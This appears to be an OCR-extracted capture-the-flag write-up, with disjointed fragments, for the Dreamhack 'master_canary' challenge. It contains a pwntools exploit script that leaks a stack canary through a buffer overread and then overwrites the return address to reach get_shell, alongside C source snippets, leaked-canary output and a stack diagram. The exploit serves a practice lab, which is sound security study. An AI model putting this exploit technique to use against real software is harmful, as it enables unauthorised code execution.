 from pwn import *
context.log_level='debug'
p = remote('host3.dreamhack.games', 19957)
#p = process('./master_canary')
e = ELF('./master_canary')
get_shell = e.sym["get_shell"]
print(hex(get_shell))
payload = b'A'* 0x8e9
1
size = len(payload)
p.sendlineafter(b'> ', b'1')
p.sendlineafter(b'> ', b'2')
p.sendlineafter(b'Size: ', str(size))
p.sendafter(b'Data: ', payload)
p.recvuntil(payload)
canary = u64(p.recvn(7).rjust(8, b'\x00'))
print('canary :',hex(canary))
payload = b'A' * 0x28
payload += p64(canary)
payload += b'B' * 8
payload += p64(get_shell)
2
p.sendlineafter(b'> ', b'3')
p.sendlineafter(b'Leave comment: ', payload)
p.interactive()
1
case 2:
printf("Size: ");
scanf("%d", &size);
printf("Data: ");
read_bytes(global_buffer, size);
printf("Data: %s", global_buffer);
break;
카나리까지 출력됨
canary : 0x482f0c31dbee9000
AAAAAAAAAAAA ···
AAAAAAAAAAAAAA
0x8e8
0x41(A)
master canary
2
case 3:
printf("Leave comment: ");
read(0, leave_comment, 1024);
return 0;
default:
AAAAAAAAAAA
··· AAAAAAAAA
0x482f0c31dbee9000
BBBBBBBB
get_shell()
leave_comment[32]
Dummy[8]
canary
SFP
RET
0x28